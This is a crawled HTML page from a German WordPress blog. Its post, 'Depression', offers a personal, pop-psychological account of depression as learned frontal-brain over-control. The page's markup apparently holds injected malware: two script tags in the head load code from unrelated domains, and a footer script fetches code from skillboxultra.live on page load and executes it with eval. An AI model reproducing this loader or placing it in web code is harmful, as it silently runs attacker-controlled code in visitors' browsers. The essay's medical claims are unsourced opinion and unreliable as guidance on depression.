

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/depression
body_size: 11539
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="http://x2b3.de/xmlrpc.php">
		<title>Depression &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Depression-Kommentar-Feed" href="http://x2b3.de/depression/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/posts/1505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://x2b3.de/depression" />
<link rel='shortlink' href='https://wp.me/p8aGl5-oh' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdepression" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdepression&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Depression, das ist eine Konfiguration des psychischen Apparats, wo wesentliche Verbindungen nicht funktionieren. Die Sub-Systeme sind da und arbeiten, aber die Integration ist nicht möglich. Namentlich sind abgetrennt: Lust, Wohlgefühl &amp; Genuß, Liebe -- von Denken, Wahrnehmen, Planen, Handeln. Resultat: Käptn Kopf fragt sich angesichts der Freudlosigkeit: Wofür? Diese Konfiguration ist unnatürlich. Sie ist etwas&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Depression" />
<meta property="og:url" content="http://x2b3.de/depression" />
<meta property="og:description" content="Depression, das ist eine Konfiguration des psychischen Apparats, wo wesentliche Verbindungen nicht funktionieren. Die Sub-Systeme sind da und arbeiten, aber die Integration ist nicht möglich. Namen…" />
<meta property="article:published_time" content="2017-03-28T02:19:18+00:00" />
<meta property="article:modified_time" content="2017-03-28T02:22:32+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Depression" />
<meta name="twitter:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="post-template-default single single-post postid-1505 single-format-standard wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1505" class="post-1505 post type-post status-publish format-standard hentry category-arbeit category-gewaltanwendung category-psychologie tag-depression tag-erziehung tag-unnatuerliche-konfiguration">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1505"><a href="http://x2b3.de/depression" rel="bookmark">Depression</a></h5>
				</header>

				
				<div class="metadata">
					
						<p>Depression, das ist eine Konfiguration des psychischen Apparats, wo wesentliche Verbindungen nicht funktionieren. Die Sub-Systeme sind da und arbeiten, aber die Integration ist nicht möglich.</p>
<p>Namentlich sind abgetrennt: Lust, Wohlgefühl &amp; Genuß, Liebe &#8212; von Denken, Wahrnehmen, Planen, Handeln.</p>
<p>Resultat: <strong>Käptn Kopf fragt sich angesichts der Freudlosigkeit: <em>Wofür</em>?</strong></p>
<p>Diese Konfiguration ist unnatürlich. Sie ist etwas Gemachtes. Und es ist sehr energie-intensiv, sie aufrecht zu erhalten. Weil eine negative Energie-Bilanz besteht, führt sie zudem unausweichlich zum Zusammenbruch. Bedeutet: Es kostet Kraft, aber es kommt keine neue Kraft nach, bis totaler Lustverlust und Erschöpfung erreicht und alle äußeren Ressourcen sinnlos ausgelutscht wurden. Und dann ist Suizid eine häufige Reaktion, falls nicht neue äußere Quellen erschlossen und dann leer gemacht werden können.</p>
<p>Weil die Integration nicht funktioniert, sind auch Beziehungen &#8211; wo ein ganzer Mensch gefragt ist &#8211; nicht führbar. Den Partner kostet es so viel Kraft, bis sie oder er genug hat &#8211; aber es ist immer nutzlos, Depressiven eigene Kraft abzugeben.</p>
<p>So funktioniert das nicht.</p>
<p>Sondern: Der Weg raus ist klar und gut beschrieben. Und er muss durch den Depressiven gegangen werden. Nämlich: In der Erkenntnis von ICH BIN KAPUTT steckt eine Aufgabe &#8211; REPARIERE DICH SELBST.</p>
<p>Und zwar so: Bereits das Wort KAPUTT gibt den entscheidenden Hinweis &#8230; Caput, der Kopf bzw. Schädel. Genau genommen das Frontalhirn, was uns steuert und plant und macht und tut.</p>
<p>Sehr viel von der Art, wie der psychische Apparat arbeitet, basiert auf Hemmung. Schaut man sich Neuroanatomie an, schalten immer Systeme auf andere Systeme mittels negativer Rückkopplung. Wenn A, dann nicht B oder C. Weil sonst das Hirn alles gleichzeitig wahrnehmen und integrieren und tun wollen würde, was Psychose macht, sprich: Totaler Irrsinn.</p>
<p>Das ist technisch nicht drin. Daher ganz gut, wie es eingerichtet ist. Bloß: Wenn halt das Frontalhirn alle anderen Systeme zugunsten von fragwürdigen Zielvorstellungen dauerhaft auf Null setzt, wird das Leben unlebbar.</p>
<p>Nicht <strong><em>Karriere oder tot</em></strong>, sondern <strong>(zu viel) Karriere == Tod</strong>.</p>
<p>Um ein typisches Beispiel zu nennen. In der Regel geht es <em>nicht wirklich</em> um positive Ziele, sondern um Vermeidung. Die Karriere ist ein Deckmantel für Streben nach Sicherheit durch Geld (eine Illusion), für Streben nach Liebe durch Leistung (noch eine Illusion), für Streben nach Auflösung der inneren Spannung durch symbiotische Verschmelzung mit einem dominanten Elternteil (noch eine Illusion).</p>
<p>Hinter allem steckt ANGST. Und zwar vor Schmerz, Strafe, Vernichtung. Was die Eltern und Lehrer in uns eingepflanzt haben: <strong><em>Sei nicht du selbst, sonst kannst du was erleben</em></strong> (Liebesentzug, eine Tracht Prügel, Abwertung, Beschämung, etc.). Sei ein guter Junge, ein richtiger Mann, eine echte Frau, ein guter Soldat, ein braver Katholik, ein leistungsstarker Mitarbeiter, blablabla.</p>
<p>Alles <em>Bullshit</em>, wenn mensch es damit übertreibt.</p>
<p>Weil Hyperfrontalität (zu viel Kontrolle durch die Ratio) gelernt ist und weil es unnatürlich ist, Inhalte für wahr zu halten, die unglücklich machen, kann der Zustand leicht revidiert werden: Nämlich durch Neues lernen.</p>
<p>Allerdings dauert lernen, und es ist mühsam, weil es wiederholt werden muß, damit das Hirn wächst und sich entwickelt. <em>Ja, da wachsen neue Neuronen-Verbindungen, genau <strong>das</strong> ist Lernen</em>. Zusätzlich ist blöd, dass unter Angst das Lernen sehr erschwert ist.</p>
<p>Während Vermeidungsverhalten immer sofort eine Belohnung bringt &#8211; <em>puh, den Vortrag abgesagt, ich hätte mich bestimmt blamiert</em> &#8211; garstigerweise aber die ANGST damit gestärkt und bestätigt wird &#8211; <em>ich werde nie Vorträge halten, ich merke auch, ich sage immer weniger gerne überhaupt was persönliches vor irgendwem &#8230; und raus gehen, lieber nicht</em>. Etc.</p>
<p>So geht negative Rückkopplung, die entgleist. Normalerweise gibt es eine Art von Kreislauf, immer kommt ein System nach dem anderen dran, Arbeiten, Essen, Erholen, Schlafen, mal Tanzen, Ficken, raus in die Natur gehen, unter Leuten sein, alleine sein, &#8230; jede Monomanie ist tödlich, sprich: Immer mehr von immer weniger tun, immer mehr nur eine Sache machen, das ist die Crux bei dieser Geschichte.</p>
<p><strong>Eine</strong> Aktivität kann nicht <strong>alle</strong> Bedürfnisse befriedigen.</p>
<p>Daher besteht die scheußliche Zumutung einer solchen Aufgabe darin, genau gegen das Verbot (was im Kopf programmiert ist) zu handeln. Das geht natürlich nur, wenn darin <strong>ein höherer Wert</strong> erkannt und dem <strong>eine emotionale Bedeutung</strong> gegeben werden kann.</p>
<p>Depressive sind nicht gut motivierbar, weil: <em>Alles sinnlos</em>, weiß man doch bereits. Ich habe früher immer gerne gesagt:<em> Wird sicher ätzend</em>. Und so war es dann auch, oft. Weil ein Mindset ja auch zu einer in einer bestimmten Weise eingefärbten Erfahrung führt &#8211; Wahrnehmung und Bewertung sind nur schwer zu trennen, und <em>wenn die Bewertung von vorne herein fest steht</em>, folgt ihr die Wahrnehmung natürlich.</p>
<p>Die, die Glück haben, kippen in andere Zustände und erleben da was Anderes. Rausch, Entgrenzung, Rituale &#8211; das sind typische Mittel für veränderte Bewußtseinszustände. In denen erfahrbar ist: <em>Aha, ich kann durchaus anders fühlen, wenn mein Frontalhirn mal nicht das Sagen hat</em>.</p>
<p>Um daraus nicht die falschen Schlüsse zu ziehen, bedarf es aber des Verstandes oder der Hilfe zur Erkenntnis &#8211; das nämlich einen Weg zu einem Ort zu finden mittels einer magischen Methode NICHT bedeutet, dass nun immer dieses Mittel genutzt werden will. Sondern: Es ist eine <em>Vision</em>, eine <em>Vorschau</em> auf den Menschen, der in einem darauf wartet, entwickelt zu werden, und zwar durch Arbeit an sich selbst.</p>
<p>Glücklicherweise sind Irrwege immer enttäuschend, und dieses Ende der Täuschung ist toll, denn es sagt dir: <em>So nicht, probier was anderes</em>. Und unterwegs lernt mensch nebenbei sehr viel, weswegen Umwege die Ortskenntnis erweitern (sich <em>verfahren</em>, das passiert nur Leuten, die es eilig haben, und an ihrem Leben vorbei leben).</p>
<p>Planen ist gut, weil es das Hirn vor-organisiert und weil es Materialbeschaffung im Vorhinein ermöglicht etc. &#8212; aber Pläne gehören insbesondere im privaten Bereich gemacht und dann sofort in die Tonne entsorgt, weil: Leben immer anders.</p>
<p>Ziele sind wichtig, Pläne müssen stabil-flexibel sein, also<strong><em> ich versuche es mal so</em></strong> und sofort wechseln, wenn das Feedback ist <strong><em>so geht es nicht</em></strong>. Stabil-flexibel bedeutet &#8211; <strong><em>das will ich erreichen</em></strong>, und zwar <strong><em>so oder so ähnlich</em></strong> (und zur Not auch ganz anders als zunächst gedacht).</p>
<p>So. Hier für heute Schluß, schreibe ich bei Gelegenheit weiter. Wieder ein Stück von dem <strong>Buch, was ich immer schreiben wollte</strong>, geschafft.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1505" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/depression?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1505" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/depression?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/depression#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="588ba28b0f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="http://x2b3.de/category/arbeit" rel="category tag">Arbeit</a>,<a href="http://x2b3.de/category/gewaltanwendung" rel="category tag">Gewaltanwendung</a>,<a href="http://x2b3.de/category/psychologie" rel="category tag">Psychologie</a> </span> -  @ März 28, 2017 2:19 a.m. </p>
							<p class="taglink">Schlagwörter: <a href="http://x2b3.de/tag/depression" rel="tag">Depression</a>, <a href="http://x2b3.de/tag/erziehung" rel="tag">Erziehung</a>, <a href="http://x2b3.de/tag/unnatuerliche-konfiguration" rel="tag">unnatürliche Konfiguration</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/depression"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/depression":1505};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

